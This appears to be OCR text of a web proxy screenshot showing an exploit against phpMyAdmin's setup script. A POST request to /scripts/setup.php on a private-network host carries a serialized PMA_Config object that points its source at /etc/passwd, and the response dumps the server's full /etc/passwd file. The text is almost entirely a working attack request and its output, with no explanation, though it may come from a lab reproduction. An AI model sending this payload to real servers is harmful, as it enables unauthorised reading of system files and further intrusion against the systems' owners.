 Request
Raw Params Headers Hex
POST /scripts/setup.php HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: phpMyAdmin=6wDm7QepWqcw6lhISwS8hiZKlb7
DNT: 1
Content-Type: application/x-www-form-urlencoded
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 82
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc
/passwd";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 12 May 2022 08:13:16 GMT
Server: Apache/2.4.10 (Debian) PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1337
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
? < + > Type a search term 0 matc